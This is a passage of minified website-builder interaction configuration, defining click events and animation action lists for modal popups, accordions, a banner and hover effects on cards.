-ed63de6eb325",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb325",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9d54a,origin:["696fdef4a083818fd8bfae28","e-324"]},"e-4866":{id:"e-4866",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3818",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4867"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb339",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb339",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9ceb7,origin:["696fdef4a083818fd8bfae28","e-321"]},"e-4867":{id:"e-4867",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3823",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4866"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb339",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb339",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9ceb7,origin:["696fdef4a083818fd8bfae28","e-322"]},"e-4868":{id:"e-4868",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3818",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4869"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb34f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb34f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c5ae,origin:["696fdef4a083818fd8bfae28","e-319"]},"e-4869":{id:"e-4869",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3823",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4868"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb34f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb34f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c5ae,origin:["696fdef4a083818fd8bfae28","e-320"]},"e-4870":{id:"e-4870",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3818",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4871"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb367",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb367",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c251,origin:["696fdef4a083818fd8bfae28","e-317"]},"e-4871":{id:"e-4871",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3823",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4870"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb367",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb367",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c251,origin:["696fdef4a083818fd8bfae28","e-318"]},"e-4872":{id:"e-4872",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3819",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4873"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb385",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb385",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696fdef4a083818fd8bfae28","e-325"]},"e-4873":{id:"e-4873",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3824",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb385",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb385",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696fdef4a083818fd8bfae28","e-326"]},"e-4874":{id:"e-4874",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3819",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4875"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb399",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb399",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696fdef4a083818fd8bfae28","e-327"]},"e-4875":{id:"e-4875",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3824",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4874"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb399",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb399",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696fdef4a083818fd8bfae28","e-328"]},"e-4876":{id:"e-4876",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3819",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4877"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696fdef4a083818fd8bfae28","e-329"]},"e-4877":{id:"e-4877",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3824",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4876"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696fdef4a083818fd8bfae28","e-330"]},"e-4878":{id:"e-4878",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3819",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4879"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696fdef4a083818fd8bfae28","e-331"]},"e-4879":{id:"e-4879",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3824",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4878"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696fdef4a083818fd8bfae28","e-332"]},"e-4880":{id:"e-4880",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3819",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4881"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696fdef4a083818fd8bfae28","e-333"]},"e-4881":{id:"e-4881",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3824",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4880"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696fdef4a083818fd8bfae28","e-334"]},"e-4882":{id:"e-4882",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3819",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4883"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696fdef4a083818fd8bfae28","e-335"]},"e-4883":{id:"e-4883",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3824",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4882"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696fdef4a083818fd8bfae28","e-336"]}},actionLists:{"a-34":{id:"a-34",title:"Modal 1 - Popup open",actionItemGroups:[{actionItems:[{id:"a-34-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:"none"}},{id:"a-34-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:0,unit:""}}]},{actionItems:[{id:"a-34-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:"flex"}},{id:"a-34-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"CHILDREN",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1836a58729d},"a-29":{id:"a-29",title:"Modal 1 - Popup close",actionItemGroups:[{actionItems:[{id:"a-29-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"PARENT",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:0,unit:""}}]},{actionItems:[{id:"a-29-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1836a58729d},"a-36":{id:"a-36",title:"[1] Accordion - Open",actionItemGroups:[{actionItems:[{id:"a-36-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{},heightValue:44,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-36-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-36-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]},{actionItems:[{id:"a-36-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-36-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-36-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:114,bValue:128,gValue:118,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x176207ae3a1},"a-37":{id:"a-37",title:"[1] Accordion - Close",actionItemGroups:[{actionItems:[{id:"a-37-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{},heightValue:44,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-37-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-37-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17620b9ede2},"a-43":{id:"a-43",title:"Banner Hide",actionItemGroups:[{actionItems:[{id:"a-43-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},value:1,unit:""}},{id:"a-43-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},value:"flex"}}]},{actionItems:[{id:"a-43-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outExpo",duration:700,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},value:0,unit:""}},{id:"a-43-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4a8785e7},"a-60":{id:"a-60",title:"[White - No Preview] Accordion - Open",actionItemGroups:[{actionItems:[{id:"a-60-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-60-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-60-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-60-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-60-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-60-n-8",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-60-n-9",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-60-n-10",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-61":{id:"a-61",title:"[White - No Preview] Accordion - Close",actionItemGroups:[{actionItems:[{id:"a-61-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-61-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-61-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-61-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-66":{id:"a-66",title:"[Green] Why Card - Hover On",actionItemGroups:[{actionItems:[{id:"a-66-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-66-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-66-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-66-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-66-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-66-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-66-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-66-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-67":{id:"a-67",title:"[Green] Why Card - Hover Off",actionItemGroups:[{actionItems:[{id:"a-67-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-67-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-67-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-67-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-26":{id:"a-26",title:"[Blue] Why Card - Hover On",actionItemGroups:[{actionItems:[{id:"a-26-n-8",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-26-n-10",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-26-n-12",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-26-n-14",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-26-n-9",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-26-n-11",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,